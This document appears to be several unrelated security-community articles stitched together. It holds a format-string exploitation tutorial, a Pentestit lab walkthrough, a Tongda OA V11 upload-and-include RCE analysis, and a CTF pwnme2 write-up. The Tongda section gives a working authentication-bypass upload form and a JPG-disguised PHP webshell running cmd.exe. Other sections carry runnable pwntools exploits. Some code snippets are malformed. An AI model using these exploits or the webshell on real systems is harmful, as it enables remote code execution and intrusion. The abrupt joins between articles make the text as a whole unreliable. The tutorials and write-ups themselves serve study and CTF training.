exploitation methods was proposed.
But the manufacturer only made corresponding patch to the white hat's attack
poc, which caused the vulnerability to break out a few years later. After
this, Discuz finally deleted this part of the code ...
During that time, It is worth reflecting how the manufacturer's attitude
towards security issues ...
#### 0x05 References
* [1] Discuz! Official Homepage
<http://www.discuz.net>
* [2] Discuz! Patch
<https://gitee.com/ComsenzDiscuz/DiscuzX/commit/7d603a197c2717ef1d7e9ba654cf72aa42d3e574>
* [3] Seebug Vulnerability Database
<https://www.seebug.org/vuldb/ssvid-93588>
# About Knownsec & 404 Team
Beijing Knownsec Information Technology Co., Ltd. was established by a group
of high-profile international security experts. It has over a hundred frontier
security talents nationwide as the core security research team to provide
long-term internationally advanced network security solutions for the
government and enterprises.
Knownsec's specialties include network attack and defense integrated
technologies and product R&D under new situations. It provides visualization
solutions that meet the world-class security technology standards and enhances
the security monitoring, alarm and defense abilities of customer networks with
its industry-leading capabilities in cloud computing and big data processing.
The company's technical strength is strongly recognized by the State Ministry
of Public Security, the Central Government Procurement Center, the Ministry of
Industry and Information Technology (MIIT), China National Vulnerability
Database of Information Security (CNNVD), the Central Bank, the Hong Kong
Jockey Club, Microsoft, Zhejiang Satellite TV and other well-known clients.
404 Team, the core security team of Knownsec, is dedicated to the research of
security vulnerability and offensive and defensive technology in the fields of
Web, IoT, industrial control, blockchain, etc. 404 team has submitted
vulnerability research to many well-known vendors such as Microsoft, Apple,
Adobe, Tencent, Alibaba, Baidu, etc. And has received a high reputation in the
industry.
The most well-known sharing of Knownsec 404 Team includes: [KCon Hacking
Conference](http://kcon.knownsec.com/#/ "KCon Hacking Conference"), [Seebug
Vulnerability Database](https://www.seebug.org/ "Seebug Vulnerability
Database") and [ZoomEye Cyberspace Search Engine](https://www.zoomeye.org/
"ZoomEye Cyberspace Search Engine").
* * * | 社区文章 |
# 格式化字符串漏洞小总结(上)
## 前言
记录一下,在学习这个漏洞时候的自己感觉的疑难点,和做题时候的一点小技巧,这一篇主要是记录理论。
## 格式化字符串
**基本格式** :
%[parameter][flags][field width][.precision][length]type
需要重点关注的pattern:
1. parameter :n$,获取格式化字符串中的指定参数
2. field width :输出的最小宽度
3. precision :输出的最大长度
4. length,输出的长度 : `hh,1-byte ; h,2-byte ; l, 4-byte ;ll,8-byte ;`
5. type :
d/i,有符号整数
u,无符号整数
x/X,16 进制 unsigned int 。x 使用小写字母;X 使用大写字母.
s,输出以null 结尾字符串直到精度规定的上限;如果没有指定精度,则输出所有字节。
c,把 int 参数转为 unsigned char 型输出
p, void * 型,输出对应变量的值。printf("%p",a) 用地址的格式打印变量 a 的值,printf("%p", &a) 打印变量 a 所在的地址。
n,不输出字符,但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量。(仅仅是在这一个printf的函数)
%, '%'字面值,不接受任何 flags, width。
**参数** :就是是要对应输出的变量。
## 格式化字符串漏洞原理
格式化字符串函数是根据格式化字符串函数来进行解析的。那么相应的要被解析的参数的个数也自然是由这个 **格式化字符串** 所控制。
根据 **cdecl 的调用约定** ,在进入 printf() 函数之前,将参数从右到左依次压栈。进入printf()
之后,函数首先获取第一个参数,一次读取一个字符。如果字符不是 % ,字符直接复制到输出中。否则,读取下一个非空字符,获取相应的参数并解析输出。
如上图一样,格式化字符串的参数与后面实际提供的是一一对应的,就不会出现什么问题,但如果在格式化字符串多加几个格式化字符的时候,程序会怎么办呢?
**此时其可以正常通过编译,并且在栈上取值,按照给的格式化字符来解析对应栈上的值。此时也就发生了格式化字符串漏洞。**
## 漏洞利用
### 泄露内存数据
#### 栈上的数据
1. 利用 % order $ p / % order x 来获取指定参数对应栈的内存值 。(常用%p)
2. 利用 % order $ s 来获取指定变量所对应地址的内容,只不过有零截断。(这个在做某些ctf题很好用,当一个程序上来读取一个flag到一个位置,然后你在栈上构造这个位置,直接%s就出来flag了。)
#### 任意地址内存
当想泄露任意地址内存的时候,就需要 **想办法把地址写入栈中** 。
在一般情况下,格式化字符串也是存在栈上的,当可控的时候,就可以直接把某个地址写到这个格式化字符串上,然后找下在这个printf函数中 **对应的栈偏移**
,然后在用你想用的格式化字符(%p/%x/%s)来操作即可。然后在这个地方,其有个难点就是 **找对应的栈偏移**
。在我们实际用的时候,其实就是找栈上的某个位置对应这个格式化字符串的偏移,并且也分为32位于64位,因为其传参是不一样的。
##### 确定偏移
###### 32位
这是32位的栈对应情况,是比较好理解的。如图,并且发现这些指定参数的(如%4$x),其就是对应找对应栈上内容
,而不指定的%x其找寻找的时候,是看下前面有个几个对应的无指定格式化字符,就想图上的情况,再给一个%x其是会找到arg4。
###### 64位
因为64位的参数存放是优先寄存器(rdi,rsi,rdx,rcx,r8,r9),占满以后第7个参数才会存放在栈上。这就是跟32位找偏移不同地方。
###### 小技巧
可以给gdb安装一下pwndbg,在GitHub上面找的到。然后演示一下:
#include <stdio.h>
int main(){
setvbuf(stdout,0,2,0);
char buf[100];
read(0,buf,99);
printf(buf);
}
gdb调试,找图中框框的栈地址,对应的偏移:
32位:
64位:
注意是对应格式化字符串的偏移。用pwndbg的fmtarg确定偏移,就不用担心数错了。
##### 写地址进栈
学会确定偏移后,就可以写地址进栈,来实现读任意地址内存了。经常使用的是,
**把这个程序中的某个got地址写进栈,然后就可以了来获取其内容,然后在根据其在libc中的偏移就可以计算出libc的基址,进而算出任意一个函数的地址(如system)**
。
###### 32位:
格式:`<address>%<order>$s`
这样就可以尝试读出,adress处对应的值,但是因为是%s,其遇到\x00就会直接断了,没有想要的输出。更常有的情况就是,会输出一大堆,然后我们想要的地址掺杂在里面,所以可以改进一下,可以加一组标记,然后再去取出来想要,这样也可以来检测是否被\x00截断了。
改进格式:`<address>@@%<order>$s@@`
在使用的时候记得除去 **< >**。
实例:
gdb-peda$ got
/media/psf/mypwn2/HITCON-Training-master/LAB/lab7/test: file format elf32-i386
DYNAMIC RELOCATION RECORDS
OFFSET TYPE VALUE
08049ffc R_386_GLOB_DAT __gmon_start__
0804a028 R_386_COPY stdout@@GLIBC_2.0
0804a00c R_386_JUMP_SLOT read@GLIBC_2.0
0804a010 R_386_JUMP_SLOT printf@GLIBC_2.0
0804a014 R_386_JUMP_SLOT __stack_chk_fail@GLIBC_2.4
0804a018 R_386_JUMP_SLOT __libc_start_main@GLIBC_2.0
0804a01c R_386_JUMP_SLOT setvbuf@GLIBC_2.0
获取一下got,选择read : 0x0804a00c ,然后借助pwntools:
from pwn import *
context.log_level = 'debug'
io = process('./test')
payload = p32(0x0804a00c) + '@@%6$s@@'
# raw_input('->')
io.sendline(payload)
io.recvuntil('@@')
print('leak->' +hex(u32(io.recv(4))))
io.interactive()
发现出现了异常。
修改代码,查一下read在libc的symbols:
from pwn import *
context.log_level = 'debug'
io = process('./test')
elf = ELF('./test')
libc = elf.libc
payload = p32(0x0804a00c) + '@@%6$s@@'
# raw_input('->')
io.sendline(payload)
io.recvuntil('@@')
print('leak->' +hex(u32(io.recv(4))))
print('read-libc.symbols->' + hex(libc.symbols['read']))
io.interactive()
发现就是因为运气不好,这个libc版本里正好read函数是00结尾的,所以换一下:
Printf : 0x0804a010
这就可以了,并且还可以看出来的确是输出来一堆东西。
###### 64位
在64位程序当中,一个地址的高位必定就是0,所以 **address是不能写到格式化字符串的最前面的**
,可以跟在fmt后面,但是这里就牵涉到了字节对齐问题,并且其偏移量算起来,当格式化字符串不做padding时,偏移量时会因为格式化字符串的长度而发生变化的。所以较好的做法,
**就是在格式化字符串处做好padding,这样解决了字节对齐,也解决了偏移量的计算。**
实例:(还是刚刚的程序编译成64位)
payload = '@@%6$s@@'.ljust(0x28,'a') + p64(0x000000601020)
这次把payload这样写,做好padding,把address写在后面,此时因为偏移会变,gdb调试一下看看,偏移变为多少:
可以看出来偏移为11。
发现再次运气不好,还是得换一个函数打印got,换成read:
from pwn import *
context.log_level = 'debug'
io = process('./test3')
elf = ELF('./test3')
libc = elf.libc
payload = '@@%11$s@@'.ljust(0x28,'a') + p64(0x000000601028)
raw_input('->')
io.sendline(payload)
io.recvuntil('@@')
print('leak->' +hex(u64(io.recv(6).ljust(8,"\x00"))))
print('read-libc.symbols->' + hex(libc.symbols['read']))
io.interactive()
这样就OK了。
##### 小总结
1. 使用%s 读取内存里的任意位址,%s 会把对应的参数当做 `char*`指标并将目标做为字符串印出来
2. 使用限制:Stack 上要有可控制 addres 的buffer ;注意由于是当做字符串打印,所以到 0 时就会中断,也要注意32位跟64位address的写在的位置。
##### 小技巧
###### 0x1
想要泄露libc基址,还有就是通过返回`__libc_start_main + x`(libc版本不一样可能会不一样,本人是ubuntu16.04)
算一下偏移是21。
from pwn import *
context.log_level = 'debug'
io = process('./test3')
elf = ELF('./test3')
libc = elf.libc
payload = '%21$p'.ljust(0x8,'a')
raw_input('->')
io.sendline(payload)
io.recvuntil('0x')
libc_base = int(io.recv(12),16) - 240 - libc.symbols['__libc_start_main']
print('leak->' +hex(libc_base))
io.interactive()
运行这个exp来leak libc的基址:
成功了。
###### 0x2
泄露stack address :
正如图中所示,会发现栈上说有很多与esp接近的数据,利用合适的数据根据偏移就会拿到esp的值,然后就得到了satck
address。常用的也就是多层函数调用时,留下的ebp值。
### 覆盖内存
覆盖内存通常其实就是改写内存,其中分为 **改写栈上的内存和任意地址的内存**
,从而来控制程序的执行流程。(这里我先只记录一下任意地址的覆盖,改写栈上的内存暂时用不到)
这里面主要是使用`%n`, %n 转换指示符不输出字符,将
当前printf函数已经成功写入流或缓冲区中的字符个数写入对应的整型指针参数所指的变量。其核心就是: **写入的值 = 已经输出的字符数**
,知道这个以后,其 **使用起来就是控制好在这次%n前输出正确的字符数** 。
#### 任意地址覆盖
* 使用方法类似于%s的任意地址读取,只是换成了%n。
* 使用%xc的办法来控制输出的字符数。
基本格式: `....[overwrite addr]....%[overwrite offset]$n`
其中`....` 表示我们的填充内容,`overwrite addr` 表示我们所要覆盖的地址,`overwrite offset`
地址表示我们所要覆盖的地址存储的位置为输出函数的格式化字符串的第几个参数。也就是构造一个需要写入的address,然后用%xxc来控制写入的字符数,然后把握好偏移。
##### fmt字符串写入大小
因为%n在一次的写入是在一次当中写入int大小的整数,当使用%xc来控制输出一个int大小的字符个数,这个printf函数会输出十分大的字符数量,这个结果对我们说十分不利的,一方面远端程序输出以后,自己接收是一个问题,是十分不稳定的,并且无法精准的控制需要修改的地方。
所以常用的是%hn 和%hhn,分别写入short和char大小的整数,然后分成多次写入以组合成完整的int整数,这个过程是十分稳定的。
##### 单次printf多次写入
在进行GOT hijack或者改掉某一个指标的时候,通常会要求一次printf内就要来改写完成,不然改一半的值这个指标再被使用时程序很容易崩溃。
所以就可以把多个格式化字符串结合在一次,例如:
%xc%offset1$hn %yc%offset2$hn address address+2
但这样就说需要小心偏移,并且输出的字符数也要控制好。难点也在控制这个多次写入时,c前面应该填多少的值。
##### 多次写入时控制输出的字符数
要注意的是 **%n写入的值是其前面输出的字符数。**
1. 第一次%xc%hhn的时候,要扣掉前面摆放的address的长度。比如32位时,其前面会摆放4个地址,这个时候就是x需要减去4x4 = 16.
2. 之后每个%xc 必需扣掉前一个写入 byte 的值总字符数才会是这个写入需要的长度。比如 第一次写入值为 90 第二个写入 120 此时应为`%30c% offset$hhn`
3. 当某一次写入的值比前面写入的要小的时候,就需要整数overflow回来。比如:需要写入的一个字节,用的是hhn的时候,前面那次写入的是0x80,这次写入的是0x50,这时候就用0x50可以加上0x100(256)=0x150 (这时候因为是hhn,在截取的时候就是截取的0x50), 再减去0x80 = 0xD0(208),也就是填入%208c%offset$hhn即可。
当然这也是很规律的,在控制一个输出字符数,就分为3种情况:
* 前面已经输出的字符数小于这次要输出的字符数
* 前面已经输出的字符数等于于这次要输出的字符数
* 前面已经输出的字符数大于这次要输出的字符数
然后就可以写成一个脚本来实现自动化控制这个输出字符数:
单字节:
# prev 前面已经输出多少字符
# val 要写入的值
# idx 偏移
def fmt_byte(prev,val,idx,byte = 1):
result = ""
if prev < val :
result += "%" + str(val - prev) + "c"
elif prev == val :
result += ''
else :
result += "%" + str(256**byte - prev + val) + "c"
result += "%" + str(idx) + "$hhn"
return result
#搭配:
prev = 0
payload = ""
# x就是你要写入的字节数,例如在改写64位got时常用是6,因为其前两个字节都一样
# idx是偏移,key是要写入的目标值
for i in range(x):
payload +=fmt_byte(prev,(key >> 8*i) & 0xff,idx+i)
prev = (key >> i*8) & 0xff
双字节:
#跟上个基本一样,只是改了部分地方
def fmt_short(prev,val,idx,byte = 2):
result = ""
if prev < val :
result += "%" + str(val - prev) + "c"
elif prev == val :
result += ''
else :
result += "%" + str(256**byte - prev + val) + "c"
result += "%" + str(idx) + "$hn"
return result
prev = 0
payload = ""
for i in range(x):
payload +=fmt_short(prev,(key >> 16*i) & 0xffff,idx+i)
prev = (key >> i*16) & 0xffff
在使用这两个脚本的时候,常用的
**是在获取到payload的时候也用`payload.ljust()`做好padding,来控制好字节对齐,然后再摆上需要写入x组的地址。(一会在题目中会有演示)**
##### pwntools pwnlib.fmtstr 模块
pwnlib.fmtstr.fmtstr_payload(offset, writes, numbwritten=0, write_size='byte')
* offset (int):你控制的第一个格式化程序的偏移量
* writes (dict):格式为 {addr: value, addr2: value2},用于往 addr 里写入 value (常用:`{printf_got}`)
* numbwritten (int):已经由 printf 函数写入的字节数
* `write_size (str)`:必须是 byte,short 或 int。限制你是要逐 byte 写,逐 short 写还是逐 int 写(hhn,hn或n)
这个函数是十分好用的,具体可以去看一下pwntools的官方介绍,但是实际使用当中,会发现几个问题:
* 在64位中,并不好用,自动生成的payload中,它不会将地址放在格式化字符串之后,导致用不了。
* 在面对单次printf,实施多次写入的时候其更显的十分无力。
记录到这里,理论部分就差不多完了,下一篇主要记录的就是题解篇,会包含一些技巧,常见的ctf格式化字符串题目漏洞利用的常见套路,还有格式化字符串漏洞的高级利用(当格式化字符串漏洞的buf在bss上,这就意味着我们无法直接往栈上写地址,该怎么办?并且这种题目常在赛题中出现) | 社区文章 |
# 旧酒犹香——Pentestit Test Lab第九期(上)
##### 译文声明
本文是翻译文章,文章原作者 alexeystoletny,文章来源:habr.com
原文地址:<https://habr.com/company/pentestit/blog/303700/>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
Test
Lab是一家名为Pentestit的俄罗斯公司所提供的系列在线靶场。不同于[Hackthebox](file:///C:%5CUsers%5Crentianyu%5CDesktop%5Chachthebox.eu)、[Vulhub](https://www.vulnhub.com/)等各类在线/离线靶机,Test
Lab通过模拟真实企业内网环境,为渗透测试者提供了免费练习平台。Test Lab中预留了若干token,参与者提交token标志着完成了特定渗透步骤。
截止目前,Test Lab以数月1期的速度更新到了第12期。早前已有网友发表了[第10期的过关Write
up](https://www.anquanke.com/post/id/153946)。这里翻出官方推荐的[第九期过关俄文Write
Up](https://habr.com/company/pentestit/blog/303700/)(来自网友alexeystoletny),翻译、校正、优化后搬运给大家。旧酒犹香,别看是16年的老环境,个人觉得还是内容丰富,颇具特色的。以下开始正文,阅读时间预计1小时:
2016年5月20日,Pentestit启动了一个全新的第九期Test lab(模拟了一个企业网络)供渗透测试实战练习。
感谢Pentestit实验室,我们可以随时了解最新的漏洞并向专业人士(那些每天接触真实网络的渗透测试者)学习,从而有机会成为真正的渗透测试者。
到2016年6月1日,本期Test
lab中所有13台机器和14个FLAG全部被攻克。为了帮助那些错过的人们了解当前漏洞和渗透测试世界,接下来我将记录完整的过关过程。
过程很费力且文字叙说起来必然冗长,但是我尽力描述得有趣些。
## 连接到实验室
在开始之前,你需要[注册账号](https://lab.pentestit.ru/pentestlabs/5),并[设置VPN](https://lab.pentestit.ru/how-to-connect),连接到虚拟CyBear32C公司网络。整个测试可以在[Kali Linux](https://www.kali.org/)中完成。
## 我们开始测试
注册和连接后,我们看到以下网络拓扑图:
通过VPN我们可以访问公司网络唯一的外部IP
192.168.101.8(模拟现实中的Internet网关)。像往常一样,需要从枚举开始,特别是通过端口扫描来确定可供外部访问的内部子网服务。
首先是快速端口扫描: nmap -v -n -sV 192.168.101.8
如你所见,我们可以访问来自不同内部主机的一些服务(请参阅网络拓扑图),最有可能的是mainsite主站服务器(端口80),mail邮件服务器(25,8100)和ssh服务器(端口22)等。此外,还有https服务和代理服务器。
## MAINSITE
访问http://192.168.101.8/:
我们被自动重定向到域名[www.cybear32c.lab](http://www.cybear32c.lab/)
Location: http://cybear32c.lab显然这是一个该公司网站上的虚拟主机。
在/etc/hosts中手动添加本地DNS解析后重试:
可以正常访问网站。首先使用whatweb和dirb工具来帮助获取网站信息和发现子目录(也可以使用其他扫描程序,例如nikto):
我们看到所有请求的响应代码都是403,所以初步判断该站点受到WAF保护。尝试替换UA为默认用户的请求来源-浏览器,发现了一些有用的页面:
网站使用的是WordPress。访问/admin页面,WAF会将我们带到一个已关闭的wp-login.php:
对于Wordpress站点,wpscan是一个很棒的工具。它允许你检查WP站点是否有存在漏洞的插件。我们尝试扫描网站(记得指定浏览器UA),很快检测到了几个问题,其中包括易受SQL注入的插件wp-symposium v15.1。
接着,尝试在参考链接的帮助下利用这些漏洞。但不幸的是SQL查询payload并不能通过WAF。我们需要绕开它……
### WAF绕过
通常,许多Web应用程序防火墙可以使用技巧来绕过:添加注释或更改查询中的大小写(例如vErSiOn替换Version)。绕过WAF是一门高深的学问,可以整出许多书籍和文章,在这不多扯了。我们换个思路:
设置浏览器HTTP代理,发现代理需要认证(火狐浏览器无法直接支持):
从网站“Contact us”栏目可以获取两个用户名(b.muncy和r.diaz),所以尝试爆破密码:
祝你好运!现在我们将再次尝试通过代理进入网站并登录。情况已经有所改变了(该网站也可以通过内部IP 172.16.0.5访问,但其他内部服务仍然不可用):
网站不再提示非法行为,我们成功绕过WAF。
### 利用Wordpress插件中的漏洞
现在,你可以更方便地浏览网站和查找潜在漏洞。你可以直接去做,但使用Burp Repeater会更方便。
首先,需要通过代理链配置代理连接:
在“User Options”选项中添加Upstream Proxy
Servers,输入主机信息,将浏览器设置为Burp代理并尝试使用wpscan找到各种漏洞。(其他不直接支持代理认证的程序都可以通过Burp代理来实现代理)
尝试了几个选项后,我们找到了一个SQL注入漏洞:
GET http://cybear32c.lab/wp-content/plugins/wp-symposium/get_album_item.php?size=version(); — HTTP/1.1
获取MySQL版本号 :5.5.49-0 + deb8u1
事情变得容易起来——sqlmap可以直接利用这个漏洞:
因为注入点在列名中(而不是像往常一样在值中),所以在payload(’ —
‘)之后指定后缀很重要的,这样sqlmap就会专注于这种类型的注入。否则,sqlmap可能会错误地将注入类型定义为盲注,从而使得获取数据变得困难和冗长。
我们使用–dbs选项获取可用的数据库:
然后是tables(-D tl9_mainsite –tables)
获取wp_token表数据:
## BYPASS Token
在端口扫描期间,还在443端口上找到了https服务。粗略分析和使用dirb爆目录没有发现有用的东西:
显然https服务内容仍在开发中且很长时间没有更新。让我们来看看2014年轰动一时的心脏滴血漏洞:
漏洞存在!可以使用[此处](https://gist.github.com/eelsivart/10174134)脚本进行利用。在阅读了大量有用的信息和数百次尝试之后(重要的是不要轻易放弃),我们发现了:
有人访问下载了旧的备份。我们也可以这样做:
得到token和一些新帐户和密码哈希。我们尝试从哈希中恢复密码(hashcat中1600 Apache apr1)
我们从mainsite获得了b.muncy密码,以及其他帐户的其他密码。
需要强调的是记录所有找到的凭据密码非常重要,因为用户在企业网络不同服务中往往会使用相同的密码。
## 攻击SSH
不幸的是,到目前为止找到的密码都无法登陆邮箱(通常获取邮箱权限会给深入公司网络提供很大的帮助)。但是没关系,我们可以在端口22上尝试连接SSH:
一个很不寻常的情况:这里使用了自定义的身份验证模块,系统首先请求“SSH密码”,然后是“二次密码”。
我们尝试将找到的所有凭据组合也无济于事。
尝试登陆邮件和SSH都没有预期的结果,也没有其他可用的服务,我们一定是错过了什么。SSH很重要,我们需要死磕它,因为我们可以通过它访问公司网络内部从而继续前进。看看SSH
Banner信息里的作者:Pam©krakenwaffe
,不像常见的,谷歌一下能在Github上找到krakenwaffe开发者帐户(cybear32c也是),很有趣!
在某个David的commit中可以发现mypam.c文件,位于:[github.com/krakenwaffe/eyelog/blob/master/mypam.c](https://github.com/krakenwaffe/eyelog/blob/master/mypam.c)。很明显这是我们尝试登录并请求“密码”的模块。
进入根目录下,看看下一步是什么……注意到了下面这段代码:
我们看到输入的密码会与daypass%d%d比较。我们在编写文档的这一部分时尝试替换当前值,即“daypass80”:
它仍然不起作用。然后我们记住了我们的开发者的名字,他们通过Github与David Nash分享了密码。我们试着去d.nash:
事实证明!我们得到了SSH服务器。让我们看看上面有什么:
除了token之外,在.ssh文件夹中我们还可以找到用于连接到其他服务器的私钥(你可以在known_hosts文件中找到,肯定会在以后派上用场)
现在我们获得了下一次攻击的跳板,CyBear32C的整个企业网络在我们面前展开。
## 下一步
使用SSH后,你可以访问网络上的所有其他计算机。首先,可以用nmap扫描从在SSH服务器上得到的三个子网,检查可用的服务。
你可以转发端口并尝试攻击,几乎所有内部资源(Windows机器和开发服务器除外)都可用于攻击。
### 端口转发
有很多方法可以通过SSH连接实现对内部网络的便捷访问。
首先,我建议研究文章[“Pivoting或端口转发”](https://habrahabr.ru/post/302168/)。
此外,了解标准SSH客户端的功能非常有用:想要端口转发只需向命令行添加参数而无需重新启动会话。
输入以上命令后,我们将通过127.0.0.1上的端口8086访问服务器192.168.0.6(photo)的端口80:
## 照片托管和文件上传
照片服务器仅有一个文件上传表单与用户交互(它确实存在漏洞)。
从开发人员的角度来看,要使上传文件安全非常困难,因为攻击媒介太多了(文件扩展名验证绕过,MIME类型或处理文件的库中的漏洞,或竞争条件,或任何其他问题)。
同时,运行dirb以查看Web服务器上有哪些隐藏目录。
上传目录可直接访问,我们将尝试上传正常的图像并确保文件保存在此文件夹中:
google.png可以访问。请注意,该网站显示图像的大小,显然已经解析了。试图下载一个PHP文件:
修改MIME类型和扩展名并没有什么作用:
有趣的是,这给我们提供两个线索:第一是文件可能在加载后删除,所以可以在删除前访问它,第二,我们需要服确保服务端检查这张照片是否存在(对于getimagesize()你可以通过添加GIF头等欺骗)。我们使用file.jpg再次尝试:
文件已成功加载并且可以访问:
但不幸的是,它没有被执行。因为php后缀名并没有解析,所以我们尝试使用不同的扩展名下载此文件:.htaccess,.php5,.phtml和.pht ,
发现最后一个有效!它执行了:
现在你需要一个shell。为此,请在SSH服务器上监听端口并访问该文件:
成功获取连接:
你可以在上传文件夹里隐藏子目录找到token:
顺便可以查看下源代码:
我们看到该文件首先存储在一个文件夹中然后只检查,也就是说,除了我们利用的漏洞之外,还存在竞争条件。除了token和服务器上的代码之外,我们发现没什么有趣的,下篇继续! | 社区文章 |
### 0x01 漏洞描述
通过绕过身份认证, 攻击者可上传任意文件,配合文件包含即可出发远程恶意代码执行。
### 0x02 影响版本
V11
2017
2106
2105
2013
### 0x03 环境搭建
下载[通达V11](https://pan.baidu.com/s/15gcdBuOFrN1F9xVN7Q7GSA) 密码`enqx`
使用[解密工具](https://paper.seebug.org/203/)对文件解密可获得所有解密代码
用于分析, [解密后的部分代码](https://github.com/jas502n/OA-tongda-RCE/tree/master/tongda/decode)
将通达V11下载后直接运行EXE文件安装,访问localhost即可。
### 0x04 漏洞分析
下载官方公布的[补丁](), 可以看到V11版本更新两个文件[upload.php, gateway.php]。
文件位置`/ispirit/im/upload.php`。对比补丁upload.php主要是修复了任意文件上传,修复前可以自己POST变量`$P`绕过身份认证。
往下走遇到`$DEST_UID` 同样也可以通过POST的方式自行赋值。
$TYPE = $_POST["TYPE"];
$DEST_UID = $_POST["DEST_UID"];
$dataBack = array();
if (($DEST_UID != "") && !td_verify_ids($ids)) {
$dataBack = array("status" => 0, "content" => "-ERR " . _("接收方ID无效"));
echo json_encode(data2utf8($dataBack));
exit();
}
接着到了判断文件的点,此处可以知道文件上传的变量名为`ATTACHMENT`,后边可以自己写一个文件上传的脚本上传文件。然后我们继续跟进upload函数。
if (1 <= count($_FILES)) {
if ($UPLOAD_MODE == "1") {
if (strlen(urldecode($_FILES["ATTACHMENT"]["name"])) != strlen($_FILES["ATTACHMENT"]["name"])) {
$_FILES["ATTACHMENT"]["name"] = urldecode($_FILES["ATTACHMENT"]["name"]);
}
}
$ATTACHMENTS = upload("ATTACHMENT", $MODULE, false);
跳转到文件`inc/utility_file.php`。 对上传的文件进行了一系列的检查,包括黑名单等限制,
那么我们上传jpg格式的php代码,然后文件包含即可。
if (!is_uploadable($ATTACH_NAME)) {
$ERROR_DESC = sprintf(_("禁止上传后缀名为[%s]的文件"), substr($ATTACH_NAME, strrpos($ATTACH_NAME, ".") + 1));
}
## 黑名单
$UPLOAD_FORBIDDEN_TYPE = "php,php3,php4,php5,phpt,jsp,asp,aspx,"";
到此,我们通过文件上传脚本即可成功上传文件(脚本在后面),文件位置在`/attach/in/2003`不再网站目录里,并且文件名前面有随机数,而默认的上传方式不会回显文件名。我们继续往下找利用点。
`upload.php`文尾的几个MODE方法可以看到有带文件名输出的点。倒数第二行输出的`databack`里有`CONTENT`,而`CONTENT`则包含了文件名。这里我们需要将`UPLOAD_MODE`和`MSG_CATE`赋值才行,直接通POST即可赋值。
那么我们构造上传的脚本和恶意文件,并且通过上述位置能回显出文件名。
<html>
<body>
<form action="http://127.0.0.1/ispirit/im/upload.php" method="post" enctype="multipart/form-data">
<input type="text"name='P' value = 1 ></input>
<input type="text"name='MSG_CATE' value = 'file'></input>
<input type="text"name='UPLOAD_MODE' value = 1 ></input>
<input type="text" name="DEST_UID" value = 1></input>
<input type="file" name="ATTACHMENT"></input>
<input type="submit" ></input>
</body>
</html>
<?php
//保存为jpg
$phpwsh=new COM("Wscript.Shell") or die("Create Wscript.Shell Failed!");
$exec=$phpwsh->exec("cmd.exe /c ".$_POST['cmd']."");
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
现在我们可以知道上传的文件名是什么了,接着就是找文件包含的点了。
同样补丁文件也修改了`ispirit/interface/gateway.php`,我们直接查看该文件,在最后可以看到有一处文件包含,满足一定条件可以把url包含进来。
if ($json) {
$json = stripcslashes($json);
$json = (array) json_decode($json);
foreach ($json as $key => $val ) {
if ($key == "data") {
$val = (array) $val;
foreach ($val as $keys => $value ) {
$keys = $value;
}
}
if ($key == "url") {
$url = $val;
}
}
if ($url != "") {
if (substr($url, 0, 1) == "/") {...}
if ((strpos($url, "general/") !== false) || (strpos($url, "ispirit/") !== false) || (strpos($url, "module/") !== false)) {
include_once $url;
}
}
exit();
}
POST给`json`赋值,指定`key`为`url`,`value`为恶意文件位置就行。
### 0x05 修复方案
更新官方发布的[补丁](http://www.tongda2000.com/news/673.php) | 社区文章 |
这两个题目是cmcc的比赛,比较有意思,我把pwn的wp发出来,供大家学习,我会写的稍微详细一点,方便新手学习
pwnme2的下载地址是<http://download.csdn.net/download/niexinming/10021147>
题目要求:
Task:
溢出,操控按顺序执行函数,读取到flag文件即可...
题目地址:nc 104.224.169.128 18887
把pwnme2直接拖入ida中
main函数:
userfunction函数
先运行一下程序看一下这个程序干了啥
再看看程序开启了哪些保护:
看到NX enabled是开启了栈不可执行,这时ROP就有应用空间了
在程序里面可以看到strcpy这个函数,所以这里会造成栈溢出漏洞,经过简单的探测,可以发现只要输入116个a就刚刚好覆盖到函数的返回值,经过观察我发现里面有个函数exec_string
可以利用这个函数读取服务器的flag,但是string没有值,可以点击string来查看string在哪里
可以看到string在.bss段偏移+0x20的地方,我马上就想到,可以用gets(.bss+0x20)把flag在服务器的绝对地址写入到.bss+0x20里面,然后再调用exec_string,然后就可以读出flag的值了,通过add_home和add_flag这两个函数知道flag在/home/.flag1里面,所以我写的exp是这样的
#!/usr/bin/env python
# -*- coding: utf-8 -*- __Auther__ = 'niexinming'
from pwn import *
context(terminal = ['gnome-terminal', '-x', 'sh', '-c'], arch = 'i386', os = 'linux', log_level = 'debug')
def debug(addr = '0x080486f6'):
raw_input('debug:')
gdb.attach(io, "b *" + addr)
shellcode="/home/.flag1"
elf = ELF('/home/h11p/hackme/pwnme2')
exec_string=elf.symbols['exec_string']
print "%x" % exec_string
scanf_addr = elf.symbols['gets']
print "%x" % scanf_addr
bss_addr = elf.bss()
print "%x" % bss_addr
offset = 0x70
#io = process('/home/h11p/hackme/pwnme2')
io = remote('104.224.169.128', 18887)
payload = 'A' * offset
payload += p32(scanf_addr) #溢出后调用gets函数
payload += p32(exec_string) #调用完gets函数后再调用exec_string
payload += p32(bss_addr+0x20) #传入.bass+0x20
#debug()
io.sendline(payload)
io.sendline(shellcode)
io.interactive()
io.close()
看一下效果
可以看到已经完美的读取到flag的值
另附另一个师傅写的exp,我觉得很不错
from pwn import *
#junk + p32(addhome) + p32(pop_ret) + arg1 + p32(addflag) + p32(pop_pop_ret) + arg2 + arg1 + p32(exec)
#ROPgadget --binary ./pwnme2 --only "pop|ret"
context(arch='i386', os='linux', log_level='debug')
def debug(addr = '0x080486f6'):
raw_input('debug:')
gdb.attach(r, "b *" + addr)
#r = process('/home/h11p/hackme/pwnme2')
r = remote('104.224.169.128', 18887)
elf = ELF('/home/h11p/hackme/pwnme2')
add_home_addr = elf.symbols['add_home']
add_flag_addr = elf.symbols['add_flag']
exec_str_addr = elf.symbols['exec_string']
pop_ret = 0x08048680
#pop_ret = 0x08048409
pop_pop_ret = 0x0804867f
payload = cyclic(0x6c)
payload += cyclic(0x04)
a1==0x0DEADBEEFh
payload += p32(add_home_addr) + p32(pop_ret) + '\xef\xbe\xad\xde'#add_home
#a1 == 0xCAFEBABE && a2 == 0xABADF00D
payload += p32(add_flag_addr) + p32(pop_pop_ret) + '\xbe\xba\xfe\xca' + '\x0d\xf0\xad\xab'#add_flag
payload += p32(exec_str_addr)
#debug()
r.recvuntil('Please input:', drop=True)
r.sendline(payload)
print r.recvall()
这个exp分别调用add_home和add_flag这个函数,首先看add_home这个函数
